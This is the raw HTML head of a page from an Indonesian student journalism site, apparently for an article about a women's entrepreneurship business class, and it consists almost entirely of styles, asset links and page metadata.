

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/
body_size: 24811
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi Bisnis Di Era Digital” &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi Bisnis Di Era Digital” Umpan Komentar" href="https://www.jurnalikanews.com/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2021%2F11%2F02%2Fintensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2021%2F11%2F02%2Fintensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-image-theme-inline-css' type='text/css'>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/image/theme.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.jurnalikanews.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=53a1b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/posts/7242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.jurnalikanews.com/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/" /><link rel='shortlink' href='https://www.jurnalikanews.com/?p=7242' /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script><link rel="pingback" href="https://www.jurnalikanews.com/xmlrpc.php"><link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (max-width: 782px) {.hustle-ui[data-id="2"].hustle-float.hustle-displaying-in-small[data-mobiles="true"][data-mobiles-positiony="bottom"] { bottom: 0px }}.hustle-ui[data-id="2"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="2"].hustle-float .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }</style><meta property="og:type" content="article" /><meta property="og:title" content="Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi Bisnis Di Era Digital”" /><meta property="og:url" content="https://www.jurnalikanews.com/2021/11/02/intensif-business-class-jadilah-bagian-womanpreneur-indonesia-dan-ciptakan-inovasi-bisnis-di-era-digital/" /><meta property="og:description" content="Sumber : Dokumen Pribadi Jurnalikanews- Sabtu, 30 Oktober 2021 telah berlangsung acara Intensif Business Class. Acara yang diselenggarakan oleh Female In Action (FIA) ini memiliki sasaran masyaraka…" /><meta property="article:published_time" content="2021-11-02T05:41:14+00:00" /><meta property="article:modified_time" content="2021-11-02T05:41:26+00:00" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://www.jurnalikanews.com/wp-content/uploads/2021/11/image-2.png" /><meta property="og:image:width" content="467" /><meta property="og:image:height" content="263" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><meta name="twitter:text:title" content="Intensif Business Class “Jadilah Bagian Womanpreneur Indonesia Dan Ciptakan Inovasi 